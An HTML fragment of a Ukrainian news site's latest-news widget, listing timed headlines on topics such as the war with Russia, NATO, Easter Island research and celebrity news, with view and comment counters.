                    <h3><a href="/blognews/1762526518-vcheni-perepisali-istoriyu-ostrova-pashi-shcho-naspravdi-zminilo.html" style="">Вчені переписали історію острова Пасхи: що насправді змінило життя на Рапануї</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">426</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762526518-vcheni-perepisali-istoriyu-ostrova-pashi-shcho-naspravdi-zminilo.html#mc-container" data-cackle-channel="527953" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1762526092-u-viglyadi-kompaktnogo-elektrokara-znamenitiy-renault-twingo.html" style="">У вигляді компактного електрокара: знаменитий Renault Twingo отримає нове життя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">182</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762526092-u-viglyadi-kompaktnogo-elektrokara-znamenitiy-renault-twingo.html#mc-container" data-cackle-channel="527952" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:01</time>
                    <h3><a href="/blognews/1762522287-cholovik-vipadkovo-znayshov-u-pidvali-pokinutogo-budinku.html" style="">У Польщі чоловік випадково знайшов у підвалі покинутого будинку таємний вхід до ядерного бункера часів Холодної війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">416</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762522287-cholovik-vipadkovo-znayshov-u-pidvali-pokinutogo-budinku.html#mc-container" data-cackle-channel="527945" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1762525616-koli-varto-piti-kavu-shchob-vona-ne-shkodila-snu.html" style="">Коли варто пити каву, щоб вона не шкодила сну</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">313</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762525616-koli-varto-piti-kavu-shchob-vona-ne-shkodila-snu.html#mc-container" data-cackle-channel="527951" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1762521985-na-vihidnih-zemlyu-nakrie-potuzhna-magnitna-burya-.html" style="">На вихідних Землю накриє потужна магнітна буря </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762521985-na-vihidnih-zemlyu-nakrie-potuzhna-magnitna-burya-.html#mc-container" data-cackle-channel="527944" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1762523572--vin-progresue-nastavnik-romi-vpershe-pohvaliv-dovbika.html" style="">"Він прогресує": наставник "Роми" вперше похвалив Довбика</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">115</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762523572--vin-progresue-nastavnik-romi-vpershe-pohvaliv-dovbika.html#mc-container" data-cackle-channel="527948" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1762527818-rozkrito-taemnitsyu-naybilshoyi-pam-yatki-maya.html" style="">Розкрито таємницю найбільшої пам’ятки мая</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">483</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762527818-rozkrito-taemnitsyu-naybilshoyi-pam-yatki-maya.html#mc-container" data-cackle-channel="527956" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:31</time>
                    <h3><a href="/blognews/1762522860-kitayskiy-flot-otrimav-naypotuzhnishiy-avianosets-u-svoyiy.html" style="">Китайський флот отримав найпотужніший авіаносець у своїй історії. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">430</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762522860-kitayskiy-flot-otrimav-naypotuzhnishiy-avianosets-u-svoyiy.html#mc-container" data-cackle-channel="527946" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1762527540-vdova-charli-kirka-nazvala-dzhey-di-vensa-blagoslovennyam.html" style="">Вдова Чарлі Кірка назвала Джей Ді Венса "благословенням після смерті чоловіка"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762527540-vdova-charli-kirka-nazvala-dzhey-di-vensa-blagoslovennyam.html#mc-container" data-cackle-channel="527955" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1762521872--prekrasniy-priklad-velichi-ronaldu-nazvav-sportsmeniv-.html" style="">"Прекрасний приклад величі": Роналду назвав спортсменів, які його надихають</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">327</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762521872--prekrasniy-priklad-velichi-ronaldu-nazvav-sportsmeniv-.html#mc-container" data-cackle-channel="527943" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1762513057-vihidni-v-ukrayini-ochikuyutsya-tumannimi-hmarnimi-prote.html" style="">Вихідні в Україні очікуються туманними, хмарними, проте не холодними, – Наталка Діденко </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762513057-vihidni-v-ukrayini-ochikuyutsya-tumannimi-hmarnimi-prote.html#mc-container" data-cackle-channel="527927" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1762520416-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-7-listopada-.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 7 листопада </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2833</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762520416-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-7-listopada-.html#mc-container" data-cackle-channel="527941" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1762528896-sekretni-navchannya-u-glibini-norvezkoyi-gori-yak-britaniya.html" style="">Секретні навчання у глибині норвезької гори: як Британія готується до можливої війни з Росією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762528896-sekretni-navchannya-u-glibini-norvezkoyi-gori-yak-britaniya.html#mc-container" data-cackle-channel="527959" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1762521104--mav-vzhe-pochati-pratsyuvati-nimetskiy-oboronniy-gigant-vidklav.html" style="">"Мав вже почати працювати": німецький оборонний гігант відклав запуск заводу в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">553</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762521104--mav-vzhe-pochati-pratsyuvati-nimetskiy-oboronniy-gigant-vidklav.html#mc-container" data-cackle-channel="527942" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1762524204-delegatsiya-rf-provela-v-phenyani-novi-peregovori-shchodo-uchasti.html" style="">Делегація РФ провела в Пхеньяні нові переговори щодо участі солдатів армії КНДР у війні проти України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">117</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762524204-delegatsiya-rf-provela-v-phenyani-novi-peregovori-shchodo-uchasti.html#mc-container" data-cackle-channel="527949" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:35</time>
                    <h3><a href="/blognews/1762528574-zelenskiy-rf-za-zhovten-vtratila-naybilshe-soldativ-z.html" style="">Зеленський: РФ за жовтень втратила найбільше солдатів з початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">144</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762528574-zelenskiy-rf-za-zhovten-vtratila-naybilshe-soldativ-z.html#mc-container" data-cackle-channel="527958" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1762516776-prem-er-gruziyi-zhalietsya-na-ignoruvannya-z-boku-ssha.html" style="">Прем'єр Грузії жаліється на ігнорування з боку США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">321</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762516776-prem-er-gruziyi-zhalietsya-na-ignoruvannya-z-boku-ssha.html#mc-container" data-cackle-channel="527934" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1762510362-gelen-mirren-otrimae-zolotiy-globus-za-zhittevi-dosyagnennya.html" style="">Гелен Міррен отримає Золотий глобус за життєві досягнення</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762510362-gelen-mirren-otrimae-zolotiy-globus-za-zhittevi-dosyagnennya.html#mc-container" data-cackle-channel="527920" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:07</time>
                    <h3><a href="/blognews/1762528135-ukrayina-zapuskae-programu-zahistu-prifrontovih-mist-vid.html" style="">Україна запускає програму захисту прифронтових міст від російських дронів, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762528135-ukrayina-zapuskae-programu-zahistu-prifrontovih-mist-vid.html#mc-container" data-cackle-channel="527957" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1762512729-vtrata-pokrovska-ne-stane-znachnoyu-porazkoyu-dlya-ukrayini-.html" style="">Втрата Покровська не стане значною поразкою для України, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762512729-vtrata-pokrovska-ne-stane-znachnoyu-porazkoyu-dlya-ukrayini-.html#mc-container" data-cackle-channel="527926" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:53</time>
                    <h3><a href="/blognews/1762527256-zastava-v-rozmiri-42-mln-grn-vaks-zminiv-zapobizhniy-zahid.html" style="">Застава в розмірі 42 млн грн: ВАКС змінив запобіжний захід колишньому меру Одеси</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762527256-zastava-v-rozmiri-42-mln-grn-vaks-zminiv-zapobizhniy-zahid.html#mc-container" data-cackle-channel="527954" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:44</time>
                    <h3><a href="/blognews/1762515245-verhovniy-sud-ssha-zaboroniv-tretyu-stat-u-pasportah.html" style="">Верховний суд США заборонив третю стать у паспортах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">181</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762515245-verhovniy-sud-ssha-zaboroniv-tretyu-stat-u-pasportah.html#mc-container" data-cackle-channel="527930" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:30</time>
                    <h3><a href="/blognews/1762517179-premiya-v-trilyon-dolariv-aktsioneri-tesla-skazali-svoe-ostanne.html" style="">Премія в трильйон доларів. Акціонери Tesla сказали своє останнє слово щодо скандальної виплати Маску</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">354</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762517179-premiya-v-trilyon-dolariv-aktsioneri-tesla-skazali-svoe-ostanne.html#mc-container" data-cackle-channel="527936" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1762515110-ataki-oreshnikom-z-teritoriyi-bilorusi-budut-smertonosnishimi.html" style="">Атаки "Орєшніком" з території Білорусі будуть смертоноснішими для України, – Forbes </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">309</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762515110-ataki-oreshnikom-z-teritoriyi-bilorusi-budut-smertonosnishimi.html#mc-container" data-cackle-channel="527929" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:00</time>
                    <h3><a href="/blognews/1762512444-nimetskiy-general-vvazhae-shcho-rf-mozhe-zdiysniti-obmezheniy.html" style="">Німецький генерал вважає, що РФ може здійснити обмежений напад на НАТО в будь-який час</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">77</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762512444-nimetskiy-general-vvazhae-shcho-rf-mozhe-zdiysniti-obmezheniy.html#mc-container" data-cackle-channel="527925" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1762522958-ukrayinski-prikordonniki-vruchili-podarunok-andzhelini.html" style="">Українські прикордонники вручили подарунок Анджеліні Джолі. ФОТО </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">482</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762522958-ukrayinski-prikordonniki-vruchili-podarunok-andzhelini.html#mc-container" data-cackle-channel="527947" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1762519738-viyska-rf-u-pokrovsku-zmenshili-svoyu-aktivnist-ta-ochikuyut.html" style="">Війська РФ у Покровську зменшили свою активність та очікують на поповнення, – 7-й корпус ДШВ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762519738-viyska-rf-u-pokrovsku-zmenshili-svoyu-aktivnist-ta-ochikuyut.html#mc-container" data-cackle-channel="527940" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1762511856--holodna-viyna-vzhe-pochalasya-kitay-masshtabuvav-virobnitstvo.html" style="">"Холодна війна вже почалася": Китай масштабував виробництво ракет – CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">164</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762511856--holodna-viyna-vzhe-pochalasya-kitay-masshtabuvav-virobnitstvo.html#mc-container" data-cackle-channel="527923" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1762518369--opinyatsya-vich-na-vich-evropa-nervue-pered-zustrichchyu-trampa.html" style="">"Опиняться віч-на-віч": Європа нервує перед зустріччю Трампа з Орбаном, – Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">158</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762518369--opinyatsya-vich-na-vich-evropa-nervue-pered-zustrichchyu-trampa.html#mc-container" data-cackle-channel="527939" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:53</time>
                    <h3><a href="/blognews/1762509097--ya-zanadto-stariy-vuchich-vidpoviv-chi-zminit-serbiya-rishennya.html" style="">"Я занадто старий": Вучич відповів, чи змінить Сербія рішення щодо запровадження санкцій проти Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">247</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762509097--ya-zanadto-stariy-vuchich-vidpoviv-chi-zminit-serbiya-rishennya.html#mc-container" data-cackle-channel="527917" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:44</time>
                    <h3><a href="/blognews/1762507959-evropa-mae-diyati-inakshe-viyna-v-ukrayini-trivatime-vichno-.html" style="">Європа має діяти – інакше війна в Україні триватиме вічно, – колишній генсек НАТО Расмуссен </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762507959-evropa-mae-diyati-inakshe-viyna-v-ukrayini-trivatime-vichno-.html#mc-container" data-cackle-channel="527913" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:35</time>
                    <h3><a href="/blognews/1762516907-u-kremli-prokomentuvali-informatsiyu-zmi-shcho-lavrov-popav.html" style="">У Кремлі прокоментували інформацію ЗМІ, що Лавров попав у немилість Путіна після невдалих переговорів зі США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">275</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762516907-u-kremli-prokomentuvali-informatsiyu-zmi-shcho-lavrov-popav.html#mc-container" data-cackle-channel="527935" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1762512254--na-deyakih-dilyankah-frontu-maemo-uspishni-kontrnastupalni.html" style="">"На деяких ділянках фронту маємо успішні контрнаступальні дії": військовий розповів про ситуацію на Олександрівському напрямку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762512254--na-deyakih-dilyankah-frontu-maemo-uspishni-kontrnastupalni.html#mc-container" data-cackle-channel="527924" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:22</time>
                    <h3><a href="/blognews/1762516125-ryutte-pogrozhue-rosiyi-ruynivnoyu-vidpoviddyu-u-razi-napadu.html" style="">Рютте погрожує Росії "руйнівною" відповіддю у разі нападу на країни НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762516125-ryutte-pogrozhue-rosiyi-ruynivnoyu-vidpoviddyu-u-razi-napadu.html#mc-container" data-cackle-channel="527933" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1762517605-ermak-zayaviv-shcho-shahrayi-pid-viglyadom-yogo-dvoyuridnogo-brata.html" style="">Єрмак заявив, що шахраї під виглядом його двоюрідного брата за $100 тис. намагались "влаштувати когось на високу посаду в ОП"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">66</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762517605-ermak-zayaviv-shcho-shahrayi-pid-viglyadom-yogo-dvoyuridnogo-brata.html#mc-container" data-cackle-channel="527938" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:10</time>
                    <h3><a href="/blognews/1762517582-sbu-zaochno-povidomila-pro-pidozru-meru-moskvi-yakiy-mobilizuvav-.html" style="font-weight: bold;">СБУ заочно повідомила про підозру меру Москви, який "мобілізував" на війну проти України майже 90 тис. осіб</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762517582-sbu-zaochno-povidomila-pro-pidozru-meru-moskvi-yakiy-mobilizuvav-.html#mc-container" data-cackle-channel="527937" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:07</time>
                    <h3><a href="/blognews/1762515674-es-uhvaliv-rishennya-bilshe-ne-vidavati-multivizi-gromadyanam.html" style="">ЄС ухвалив рішення більше не видавати мультивізи громадянам РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762515674-es-uhvaliv-rishennya-bilshe-ne-vidavati-multivizi-gromadyanam.html#mc-container" data-cackle-channel="527931" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1762514832-droni-gur-urazili-odin-z-klyuchovih-naftohimichnih-zavodiv.html" style="">Дрони ГУР уразили один з ключових нафтохімічних заводів агресора у Башкортостані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762514832-droni-gur-urazili-odin-z-klyuchovih-naftohimichnih-zavodiv.html#mc-container" data-cackle-channel="527928" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:52</time>
                    <h3><a href="/blognews/1762515846-peskov-zvinuvativ-ukrayinu-ta-es-u-pauzi-mirnogo-vregulyuvannya.html" style="">Пєсков звинуватив Україну та ЄС у "паузі" мирного врегулювання війни </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762515846-peskov-zvinuvativ-ukrayinu-ta-es-u-pauzi-mirnogo-vregulyuvannya.html#mc-container" data-cackle-channel="527932" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:45</time>
                    <h3><a href="/blognews/1762508566-prem-er-shvetsiyi-proponue-gotuvatis-do-dovgostrokovoyi-izolyatsiyi.html" style="">Прем'єр Швеції пропонує готуватись до довгострокової ізоляції Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1762508566-prem-er-shvetsiyi-proponue-gotuvatis-do-dovgostrokovoyi-izolyatsiyi.html#mc-container" data-cackle-channel="527915" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
